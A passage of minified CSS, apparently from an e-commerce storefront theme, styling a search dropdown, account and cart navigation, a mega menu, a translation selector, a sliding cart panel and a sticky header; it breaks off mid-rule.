.shipping-estimate-show:focus{border-color:#f36d45;background-color:#fff;color:#03317e}.search-block .advance-search-block .btn-block .button:focus span,.search-block .advance-search-block .btn-block .coupon-code-add:focus span,.search-block .advance-search-block .btn-block .coupon-code-cancel:focus span,.search-block .advance-search-block .btn-block .gift-certificate-add:focus span,.search-block .advance-search-block .btn-block .gift-certificate-cancel:focus span,.search-block .advance-search-block .btn-block .shipping-estimate-show:focus span{color:#bdbdbd}.search-block .advance-search-block .btn-block .button:focus svg,.search-block .advance-search-block .btn-block .coupon-code-add:focus svg,.search-block .advance-search-block .btn-block .coupon-code-cancel:focus svg,.search-block .advance-search-block .btn-block .gift-certificate-add:focus svg,.search-block .advance-search-block .btn-block .gift-certificate-cancel:focus svg,.search-block .advance-search-block .btn-block .shipping-estimate-show:focus svg{fill:#f36d45}.search-block .advance-search-block .btn-block .active.coupon-code-add,.search-block .advance-search-block .btn-block .active.coupon-code-cancel,.search-block .advance-search-block .btn-block .active.gift-certificate-add,.search-block .advance-search-block .btn-block .active.gift-certificate-cancel,.search-block .advance-search-block .btn-block .active.shipping-estimate-show,.search-block .advance-search-block .btn-block .button.active{background-color:#f36d45;border-color:#f36d45;color:#fff}.search-block .advance-search-block .btn-block .active.coupon-code-add span,.search-block .advance-search-block .btn-block .active.coupon-code-cancel span,.search-block .advance-search-block .btn-block .active.gift-certificate-add span,.search-block .advance-search-block .btn-block .active.gift-certificate-cancel span,.search-block .advance-search-block .btn-block .active.shipping-estimate-show span,.search-block .advance-search-block .btn-block .button.active span{color:#fff}.search-block .advance-search-block .btn-block .active.coupon-code-add svg,.search-block .advance-search-block .btn-block .active.coupon-code-cancel svg,.search-block .advance-search-block .btn-block .active.gift-certificate-add svg,.search-block .advance-search-block .btn-block .active.gift-certificate-cancel svg,.search-block .advance-search-block .btn-block .active.shipping-estimate-show svg,.search-block .advance-search-block .btn-block .button.active svg{fill:white;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.search-block .advance-search-block .advance-search-dropdown{-webkit-box-shadow:0 0 2rem rgba(0,0,0,.1);box-shadow:0 0 2rem rgba(0,0,0,.1);border-radius:.3rem;border:1px solid #e0e0e0;width:51.9rem;right:0;position:absolute;margin-top:1.01rem;top:100%;z-index:0;background-color:#fff;display:none}@media screen and (max-width:1279px){.search-block .advance-search-block .advance-search-dropdown{margin-top:.9rem}}@media screen and (max-width:1023px){.search-block .advance-search-block .advance-search-dropdown{margin-top:1.4rem}}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown{border-left:0;border-right:0px;width:100vw;right:-1.3rem}}.search-block .advance-search-block .advance-search-dropdown.show{display:block;z-index:9999}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown.show::before{content:"";background:rgba(248,249,250,.6);position:absolute;left:0;top:0;height:100vh;width:100%;z-index:-1}}@media screen and (max-width:767px) and (max-width:1023px){.search-block .advance-search-block .advance-search-dropdown.show::before{display:none}}.search-block .advance-search-block .advance-search-dropdown .accordion_block+.accordion_block{border-top:1px solid #e0e0e0}.search-block .advance-search-block .advance-search-dropdown h6{text-transform:capitalize;color:#03317e;padding:1.6rem 2.3rem;background-color:#f8f9fa;margin-bottom:0;line-height:1.8rem;position:relative;cursor:pointer;font-weight:700}.search-block .advance-search-block .advance-search-dropdown h6 span{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:1.9rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-block .advance-search-block .advance-search-dropdown h6 .icon{width:.9rem;height:.9rem}.search-block .advance-search-block .advance-search-dropdown h6 .icon svg{fill:#03317e}.search-block .advance-search-block .advance-search-dropdown h6:hover .icon svg{fill:#f36d45}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown h6:hover .icon svg{fill:#03317e}}.search-block .advance-search-block .advance-search-dropdown .accordion_body{padding:1.6rem 2.1rem 2.4rem;display:none}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-field{margin-bottom:1rem}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-row{margin-left:-.5rem;margin-right:-.5rem}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-row{display:-webkit-box;display:-ms-flexbox;display:flex}}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-row .form-field{padding-left:.5rem;padding-right:.5rem}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-row .form-field{width:50%}}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-label{font-size:1.3rem;line-height:2rem;font-weight:400;margin-bottom:.4rem}.search-block .advance-search-block .advance-search-dropdown .accordion_body .select2-container .select2-selection--single .select2-selection__rendered[title="Any Base"]{color:#bdbdbd}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action{margin-top:2rem}.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .button,.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .coupon-code-add,.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .coupon-code-cancel,.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .gift-certificate-add,.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .gift-certificate-cancel,.search-block .advance-search-block .advance-search-dropdown .accordion_body .form-action .shipping-estimate-show{width:100%}@media screen and (max-width:767px){.search-block .advance-search-block .advance-search-dropdown .accordion_body .select2-container--default .select2-selection--single .select2-selection__arrow b{background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.469727 1.53033L1.53039 0.469666L4.00006 2.93934L6.46973 0.469666L7.53039 1.53033L4.00006 5.06066L0.469727 1.53033Z' fill='%23272727'/%3E%3C/svg%3E%0A")}}.navUser{padding:0;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media screen and (max-width:1279px){.navUser{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:1023px){.navUser{-webkit-transform:none;transform:none;position:static;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:30%}}.navUser .navUser-section{float:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.navUser .navUser-section li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navUser .navUser-section li.navUser-item{padding:0 2.6rem;position:relative}@media screen and (max-width:1439px){.navUser .navUser-section li.navUser-item{margin:0;padding:0 2.2rem}}@media screen and (max-width:1279px){.navUser .navUser-section li.navUser-item{margin:0;padding:0 1.4rem}}.navUser .navUser-section li.navUser-item:first-child{border-left:0;padding-left:0}.navUser .navUser-section li.navUser-item:last-child{padding-right:0;padding-left:2rem}@media screen and (max-width:1023px){.navUser .navUser-section li.navUser-item:last-child{padding-left:1.6rem}}.navUser .navUser-section li.navUser-item+.navUser-item:before{width:.1rem;height:4.1rem;background-color:#e0e0e0;position:absolute;content:"";left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1439px){.navUser .navUser-section li.navUser-item+.navUser-item:before{left:0}}@media screen and (max-width:1279px){.navUser .navUser-section li.navUser-item+.navUser-item:before{display:none}}.navUser .navUser-section li.navUser-item.show-menu ul{display:block}.navUser .navUser-section li.customer-service-item{display:none}.navUser .navUser-section li .navUser-action{font-size:1rem;line-height:1.2rem;color:#1d1e1f;font-weight:500;text-transform:capitalize;text-align:center;padding:0;position:relative}.navUser .navUser-section li .navUser-action span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.5rem;height:2.3rem}@media screen and (max-width:1279px){.navUser .navUser-section li .navUser-action span{margin-bottom:0}}.navUser .navUser-section li .navUser-action strong{font-weight:500}@media screen and (max-width:1279px){.navUser .navUser-section li .navUser-action strong{display:none}}.navUser .navUser-section li .navUser-action svg{stroke:none}@media screen and (max-width:1279px){.navUser .navUser-section li .navUser-action svg{fill:white}}.navUser .navUser-section li .navUser-action .icon-arrow{margin-left:.6rem;width:.8rem;height:.8rem}.navUser .navUser-section li .navUser-action .icon-arrow svg{fill:#f36d45}.navUser .navUser-section li .navUser-action .countPill{width:2.3rem;height:1.6rem;border-radius:.3rem;font-size:.9rem;line-height:1.1rem;margin-bottom:0;margin-left:1.1rem;background-color:#f36d45}@media screen and (max-width:1023px){.navUser .navUser-section li .navUser-action .countPill{display:none}}@media screen and (max-width:1023px){.navUser .navUser-section li .navUser-action .countPill.countPill--positive{display:block;font-size:0;width:.8rem;border-radius:50%;height:.8rem;border-radius:50%;position:absolute;top:0;right:-3px}}.navUser .navUser-section li.customer-service-item .customer-icon{width:2.3rem;height:2.3rem;margin-left:0}.navUser .navUser-section li.account-item .account-icon{width:1.8rem;height:2rem;margin-left:0}.navUser .navUser-section li.account-item::before{display:none}.navUser .navUser-section li.account-item .icon-arrow{display:none}.navUser .navUser-section li.navUser-item--cart:hover .cart-icon svg{fill:#f36d45}.navUser .navUser-section li.navUser-item--cart .cart-icon{width:2.2rem;height:2rem;margin:0}.navUser .navUser-section li.sfHover .navUser-action .icon-arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navUser .navUser-section ul{position:absolute;width:19.1rem;background-color:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1);box-shadow:0 0 1rem rgba(0,0,0,.1);border:.0714rem solid #e0e0e0;border-radius:.3rem;padding:0 1rem .3rem;padding-right:1.3rem;top:97%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none}.navUser .navUser-section ul:before{width:0;height:0;border-style:solid;border-width:0 .7rem .6rem .7rem;border-color:transparent transparent #fff transparent;position:absolute;content:"";top:-.6rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.navUser .navUser-section ul:after{width:0;height:0;border-style:solid;border-width:0 .7rem .6rem .7rem;border-color:transparent transparent #e0e0e0 transparent;position:absolute;content:"";top:-.7rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.navUser .navUser-section ul li{padding-left:.4rem;padding-right:.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.navUser .navUser-section ul li+li{border-top:1px solid #e0e0e0}.navUser .navUser-section ul li a,.navUser .navUser-section ul li span{font-size:1.2rem;line-height:2rem;padding:.8rem 0;color:#1d1e1f}.navUser .navUser-section ul li span+a{margin-left:.3rem}.navUser .navUser-section ul li a{color:#03317e;width:100%;position:relative}.navUser .navUser-section ul li a:hover{color:#f36d45}.navUser .navUser-section ul li .icon{width:1.3rem;height:1.4rem;position:absolute;right:0;top:1.1rem}.navUser .navUser-section ul li .icon.chat-icon{width:1.5rem}.navUser .navUser-section ul.my-account-dropdown{padding-top:1.4rem;z-index:1000;padding-bottom:1.2rem}@media screen and (max-width:1023px){.navUser .navUser-section ul.my-account-dropdown{left:-40%}}@media screen and (max-width:1023px){.navUser .navUser-section ul.my-account-dropdown::after,.navUser .navUser-section ul.my-account-dropdown::before{left:62%}}.navUser .navUser-section ul.my-account-dropdown li{border:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}.navUser .navUser-section ul.my-account-dropdown li a{padding:.4rem 0;text-align:center}.navPages-container{grid-column:inherit;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative}@media screen and (min-width:1024px){.navPages-container:before{position:absolute;content:"";background:#03317e;top:0;bottom:0;right:-9999px;left:-9999px;z-index:-1;display:none}}@media screen and (max-width:1279px){.navPages-container{display:none}}.navPages-container .container{position:static}.navPages-container.is-open{padding:0;position:fixed;top:12.1rem;z-index:999;background-color:#fff}@media screen and (max-width:1279px){.navPages-container.is-open{top:10.3rem}}@media screen and (max-width:1023px){.navPages-container.is-open{top:11rem}}@media screen and (max-width:767px){.navPages-container.is-open{top:9rem}}.navPages-container.is-open .container{padding:0}.navPages-action{color:#333;font-size:1.2rem;line-height:2rem;padding:1rem 0;font-weight:700}@media screen and (max-width:1439px){.navPages-action{padding:1rem 0}}@media screen and (max-width:1300px){.navPages-action{padding:1rem 0}}@media screen and (max-width:1279px){.navPages-action{background-color:#fff;color:#1d1e1f;font-size:1.5rem;line-height:2rem;padding:0;font-weight:400;position:relative;padding-right:2rem;width:100%}}.navPages-action svg{stroke:none;fill:#f36d45}.navPages-action .icon{width:.9rem;height:.9rem;margin-left:.9rem}.navPages-action .icon-menu-meatballs{width:.3rem;height:2.4rem;margin-right:1.4rem;margin-left:0}.navPages-action.activePage{color:#fff}.navPages-action:focus,.navPages-action:hover{background-color:#fff;color:#03317e}@media screen and (max-width:1279px){.navPages-action:focus,.navPages-action:hover{background-color:transparent}}@media screen and (max-width:1279px){.navPages-action:focus,.navPages-action:hover{color:#f36d45}}.navPages-action:focus svg,.navPages-action:hover svg{stroke:none;fill:#03317e}@media screen and (max-width:1279px){.navPages-action:focus svg,.navPages-action:hover svg{fill:#333333}}.navPages{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1279px){.navPages{height:100%;display:block;max-width:100%}}@media screen and (max-width:1023px){.navPages{padding:0;background-color:transparent}}.navPages .navPages-list{margin:0 -1.6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1279px){.navPages .navPages-list{display:none}}.navPages .navPages-list.mobileNavigation,.navPages .navPages-list.navPages-list--user{display:none}@media screen and (max-width:1279px){.navPages .navPages-list.mobileNavigation,.navPages .navPages-list.navPages-list--user{display:block;border-top:0;padding:0;margin:0}}.navPages .navPages-list.mobileNavigation{background-color:#fff;overflow-y:auto;padding:2.7rem 3rem;position:relative;z-index:100}.navPages .navPages-list.navPages-list--user{background-color:#f8f9fa;padding:3.6rem 3rem 7rem;overflow-y:auto}.navPages .navPages-list.navPages-list--user li{text-align:left}.navPages .navPages-list.navPages-list--user li+li{margin-top:2.3rem}.navPages .navPages-list.navPages-list--user li:last-child{padding-bottom:7rem;margin-top:.3rem}@media screen and (max-width:1279px){.navPages .navPages-list.navPages-list--user li:last-child{margin-top:1.5rem}}.navPages .navPages-list.navPages-list--user li:last-child a{font-size:0;line-height:normal;white-space:pre}.navPages .navPages-list.navPages-list--user li a{font-size:1.5rem;line-height:1.8rem;color:#03317e;font-weight:500;text-transform:capitalize;padding:0}.navPages .navPages-list.navPages-list--user li.call-block{display:none}@media screen and (max-width:1023px){.navPages .navPages-list.navPages-list--user li.call-block{display:block;font-size:1.5rem}}.navPages .navPages-list .navPages-item{padding:0;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 1.3rem}@media screen and (max-width:1439px){.navPages .navPages-list .navPages-item{margin:0 1.9rem}}@media screen and (max-width:1300px){.navPages .navPages-list .navPages-item{margin:0 1.3rem}}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item{border:0;margin:0}}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item+.navPages-item{margin-top:2rem}}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.is-active>.navPages-action{display:none}}.navPages .navPages-list .navPages-item .mobile-arrow{display:none}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item .mobile-arrow{display:block}}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item .icon-arrow{display:none}}.navPages .navPages-list .navPages-item.shop-all-products{border-left:0;position:relative;display:none!important}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.shop-all-products{width:100%;display:none!important}}.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action{word-wrap:inherit;white-space:nowrap}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;color:#1d1e1f;font-size:1.5rem;line-height:2rem;font-weight:700;text-transform:capitalize}}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action .icon.icon-arrow,.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action .icon.icon-menu-meatballs{display:none}}.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action .mobile-arrow{display:none}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.shop-all-products>.navPages-action .mobile-arrow{display:block}}.navPages .navPages-list .navPages-item.shop-all-products+.navPages-item{border-left:0}@media screen and (max-width:1279px){.navPages .navPages-list .navPages-item.shop-all-products+.navPages-item{margin-top:0}}.navPages .navPages-list .navPages-item.shop-by-industries{border-left:.1rem solid #284d8b}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries{border:0;display:block}}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries>a .icon-arrow{display:none}}.navPages .navPages-list .navPages-item.shop-by-industries>a .mobile-arrow{display:none}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries>a .mobile-arrow{display:inherit;position:absolute;right:0;top:.6rem}}.navPages .navPages-list .navPages-item.shop-by-industries .nav-third-level-wrap,.navPages .navPages-list .navPages-item.shop-by-industries .second-level{height:auto}.navPages .navPages-list .navPages-item.shop-by-industries .nav-four-level-wrap{left:100%;height:100%;position:absolute;overflow:auto}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries .nav-four-level-wrap{position:fixed;left:0}}.navPages .navPages-list .navPages-item.shop-by-industries .nav-third-level-wrap{overflow:inherit!important}.navPages .navPages-list .navPages-item.shop-by-industries .nav-fourth-level-wrap{width:25rem}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries .nav-fourth-level-wrap{width:100%}}.navPages .navPages-list .navPages-item.shop-by-industries .second-level{position:relative;overflow:inherit!important;width:25rem}@media screen and (max-width:1023px){.navPages .navPages-list .navPages-item.shop-by-industries .second-level{width:100%}}.navPages .navPages-list .navPages-item.shop-by-industries .second-level a{text-transform:capitalize}.navPages .navPages-list .navPages-item.sfHover .navPages-action{background-color:#fff;color:#03317e}.navPages .navPages-list .navPages-item.sfHover .navPages-action svg{stroke:none;fill:#03317e}.navPages .navPages-list .navPages-item.sfHover .navPages-action .icon-arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.back-button-container{text-align:left;margin-bottom:2rem;display:none}.back-button-container .sub-menu-navigate-back{padding:0}.back-button-container .sub-menu-navigate-back .icon{display:inline-block;vertical-align:middle;width:1.1rem;height:1.1rem;margin-right:.8rem}.back-button-container .sub-menu-navigate-back .icon svg{fill:#f36d45}.back-button-container .sub-menu-title{font-size:1.5rem;line-height:2rem;color:#1d1e1f;font-weight:700;display:inline-block;vertical-align:middle}@media screen and (min-width:1280px){.mega-menu-wrap{font-size:1.3rem;position:absolute;height:calc(100vh - 15.1rem);position:absolute;width:100%;left:auto;top:100%;display:none}.mega-menu-wrap .mega-menu-wrap-overlay{position:absolute;left:-9999px;right:-9999px;z-index:-1;cursor:pointer;content:"";height:100lvh;background-color:rgba(29,30,31,.6)}}@media screen and (max-width:1279px){.mega-menu-wrap{position:fixed;top:17.4rem;bottom:0;left:0;right:0;background-color:#fff;z-index:11;overflow-y:auto;padding-left:3rem!important;padding-right:3rem!important;padding-bottom:3rem!important;margin-left:0;height:calc(100vh - 25rem)}}@media screen and (max-width:1023px){.mega-menu-wrap{height:calc(100vh - 15rem);top:16.2rem}}.mega-menu-wrap .container{position:relative;z-index:11}@media screen and (min-width:1280px){.mega-menu-wrap .container{height:100%;padding:0}}@media screen and (max-width:1023px){.mega-menu-wrap .navPage-childList{border:0;margin:0}}.mega-menu-wrap a{color:#1d1e1f;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mega-menu-wrap a .icon{width:1rem;height:1rem}.mega-menu-wrap a svg{fill:#f36d45}.mega-menu-wrap a:hover{color:#03317e;font-weight:700}@media screen and (min-width:1280px){.mega-menu-wrap .second-level{width:30rem;background-color:#fff;padding:2.4rem 0;height:calc(95lvh - 15rem);overflow-y:auto;overflow-x:hidden}}@media screen and (max-width:1435px){.mega-menu-wrap .second-level{margin-left:0;overflow:scroll!important;-ms-touch-action:auto!important;touch-action:auto!important}}@media screen and (max-width:1279px){.mega-menu-wrap .second-level{height:auto;margin-top:1rem}}.mega-menu-wrap .second-level li{text-align:left;padding:0 3rem}@media screen and (max-width:1279px){.mega-menu-wrap .second-level li{padding:0}}.mega-menu-wrap .second-level li+li{margin-top:.8rem}@media screen and (max-width:1279px){.mega-menu-wrap .second-level li+li{margin-top:2rem}}.mega-menu-wrap .second-level li.sfHover>a{color:#03317e!important;font-weight:700}.mega-menu-wrap .second-level a{font-size:1.3rem;line-height:1.8rem;font-weight:400;position:relative;padding-right:2rem;padding-left:0;padding-top:0;padding-bottom:0;background-color:#fff!important;color:#1d1e1f!important}@media screen and (max-width:1023px){.mega-menu-wrap .second-level a{font-size:1.5rem}}.mega-menu-wrap .second-level a:hover{color:#03317e!important;font-weight:700;background-color:#fff}@media screen and (max-width:1279px){.mega-menu-wrap .second-level a:hover{font-weight:400}}.mega-menu-wrap .second-level a:focus{color:#03317e;background-color:#fff;font-weight:400}.mega-menu-wrap .second-level a .icon{position:absolute;right:0;top:.6rem}.mega-menu-wrap .second-level a svg{fill:#f36d45!important}@media screen and (min-width:1280px){.mega-menu-wrap .nav-fourth-level-wrap,.mega-menu-wrap .nav-third-level-wrap{height:calc(100lvh - 15rem);overflow-y:auto;overflow-x:hidden}}@media screen and (min-width:1280px){.mega-menu-wrap .nav-third-level{left:29.9rem}}@media screen and (max-width:1439px){.mega-menu-wrap .nav-third-level{left:30rem}}@media screen and (min-width:1280px){.mega-menu-wrap .nav-four-level-wrap{left:29.3rem}}@media screen and (min-width:1280px){.mega-menu-wrap .nav-four-level-wrap,.mega-menu-wrap .nav-third-level{position:absolute;top:0;height:calc(95lvh - 15rem)}}@media screen and (max-width:1279px){.mega-menu-wrap .nav-four-level-wrap,.mega-menu-wrap .nav-third-level{position:fixed;top:17.4rem;bottom:0;right:0;left:0;background-color:#fff;padding-bottom:3rem;padding-left:3rem;padding-right:3rem;z-index:11;overflow:auto}}@media screen and (max-width:1023px){.mega-menu-wrap .nav-four-level-wrap,.mega-menu-wrap .nav-third-level{top:15.2rem}}@media screen and (min-width:1280px){.mega-menu-wrap .nav-four-level-wrap .nav-fourth-level-wrap,.mega-menu-wrap .nav-four-level-wrap .nav-third-level-wrap,.mega-menu-wrap .nav-third-level .nav-fourth-level-wrap,.mega-menu-wrap .nav-third-level .nav-third-level-wrap{padding:2.4rem 0;background-color:#fff;width:30rem;height:100%;border-left:1px solid #e0e0e0}}ul li[data-google-translate-desktop] a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;position:relative}ul li[data-google-translate-desktop] a .icon{margin-left:.3rem;position:absolute}ul li[data-google-translate] a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:1279px){ul li[data-google-translate] a .icon{display:none}}.goog-te-gadget .goog-te-combo{margin:0!important;width:3rem;font-size:1.2rem;line-height:1.4rem;border:0;background-color:transparent;color:#03317e;font-family:Gilmer,sans-serif;-webkit-appearance:inherit;-moz-appearance:inherit;appearance:inherit;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.0006 0.142578L10.1865 0.308855C15.6233 0.40667 20 4.77192 20 10.1426C20 15.5132 15.6233 19.8785 10.1865 19.9763L10.0006 20.1426L9.8146 19.9763C4.3773 19.8791 0 15.5136 0 10.1426C0 4.77154 4.37731 0.406059 9.81462 0.308834L10.0006 0.142578ZM1.5862 6.8641C2.7697 3.92846 5.49548 1.75941 8.78028 1.32406C7.39086 2.86455 6.47784 4.71546 6.03291 6.8641H1.5862ZM1.26894 7.8008C1.06254 8.54696 0.952381 9.33211 0.952381 10.1426C0.952381 10.953 1.06254 11.7382 1.26893 12.4843H5.87119C5.76685 11.7367 5.71484 10.956 5.71484 10.1426C5.71484 9.32914 5.76686 8.54839 5.87119 7.8008H1.26894ZM6.83286 7.8008C6.72256 8.54219 6.66722 9.32259 6.66722 10.1426C6.66722 10.9626 6.72256 11.7429 6.83285 12.4843H13.1683C13.2786 11.7429 13.3339 10.9626 13.3339 10.1426C13.3339 9.32259 13.2786 8.54219 13.1683 7.8008H6.83286ZM14.1299 7.8008C14.2343 8.54839 14.2863 9.32914 14.2863 10.1426C14.2863 10.956 14.2343 11.7367 14.1299 12.4843H18.7311C18.9375 11.7382 19.0476 10.953 19.0476 10.1426C19.0476 9.33211 18.9375 8.54696 18.7311 7.8008H14.1299ZM18.4138 6.8641H13.9682C13.5233 4.71554 12.6103 2.86469 11.221 1.32422C14.5052 1.75997 17.2305 3.92883 18.4138 6.8641ZM18.4138 13.421H13.9682C13.5233 15.5696 12.6103 17.4204 11.221 18.9609C14.5052 18.5252 17.2305 16.3563 18.4138 13.421ZM12.9951 13.421H7.00602C7.49031 15.5963 8.49211 17.4055 10.0006 18.8652C11.509 17.4055 12.5108 15.5963 12.9951 13.421ZM6.03291 13.421H1.5862C2.76968 16.3567 5.49547 18.5257 8.78026 18.9611C7.39085 17.4206 6.47783 15.5697 6.03291 13.421ZM12.9951 6.8641H7.00602C7.49032 4.68881 8.49211 2.87965 10.0006 1.42C11.509 2.87965 12.5108 4.68881 12.9951 6.8641Z' fill='%2303317e'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right;background-size:4rem 1.4rem;padding:0;position:relative;font-size:0;top:-.3rem}@media screen and (max-width:1279px){.goog-te-gadget .goog-te-combo{background-position:center right;background-size:1rem .6rem;background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.46875 2.03039L1.52941 0.969727L3.99908 3.4394L6.46875 0.969727L7.52941 2.03039L3.99908 5.56072L0.46875 2.03039Z' fill='%23F36D45'/%3E%3C/svg%3E%0A");top:0}}@media screen and (max-width:1279px){.goog-te-gadget .goog-te-combo{font-size:1.5rem;line-height:1.8rem;width:9.2rem;font-size:1.5rem}}.goog-te-gadget .goog-te-combo:hover{color:#f36d45}.goog-te-gadget .goog-te-combo option{color:#03317e;padding:1rem}.body-cart-slide-open{width:100%;height:100vh;overflow:hidden}.cart-sliding-block-inn{width:45.5rem;top:0;height:100svh;background-color:#fff;bottom:0;position:fixed;right:-55rem;top:0;height:100svh;z-index:9999;-webkit-transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;border-left:1px solid #000}@media screen and (max-width:666px){.cart-sliding-block-inn{width:35rem}}.cart-slide-open{width:100%;position:fixed;height:100vh;top:0;left:0;right:0;bottom:0;z-index:999;background-color:rgba(15,15,15,.5)}.cart-slide-open .cart-sliding-block-inn{transform:translateX(-550px);-ms-transform:translateX(-550px);-webkit-transform:translateX(-550px)}@-webkit-keyframes smoothScroll{0%{-webkit-transform:translateY(-200px);transform:translateY(-200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes smoothScroll{0%{-webkit-transform:translateY(-200px);transform:translateY(-200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-200px);transform:translateY(-200px)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-200px);transform:translateY(-200px)}}.header-main-section{-webkit-transition:all .5s ease;transition:all .5s ease;position:relative}.sticky-add .header-top-bar{opacity:0}.sticky-add .navUser-section li.account-item .icon-arrow{display:block}.sticky-add .header-main-section{-webkit-transition:all .5s ease!important;transition:all .5s ease!important;-webkit-animation:smoothScroll 1s forwards;animation:smoothScroll 1s forwards;position:fixed;top:0;z-index:9!important;width:100%}.sticky-add .header-main-section .header{background-color:#03317e;border-bottom:0}.sticky-add .header-main-section .header:before{display:none}.sticky-add .header-main-section .navPages .shop-all-products{position:unset}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages .navPages-list{margin:0;height:100%}}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages .navPages-list .navPages-item:not(.shop-all-products){display:none}}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages .navPages-list .navPages-item.shop-by-industries{display:none}}.sticky-add .header-main-section .navPages .navPages-list .navPages-item.shop-all-products{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:21.5rem;display:-webkit-box;display:-ms-flexbox;display:flex!important}@media screen and (max-width:1279px){.sticky-add .header-main-section .navPages .navPages-list .navPages-item.shop-all-products{width:100%;display:none!important}}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages .navPages-list .navPages-item.shop-all-products>.navPages-action{border:.15rem solid #f36d45;padding:.9rem 2.3rem;border-radius:.3rem;color:#fff}.sticky-add 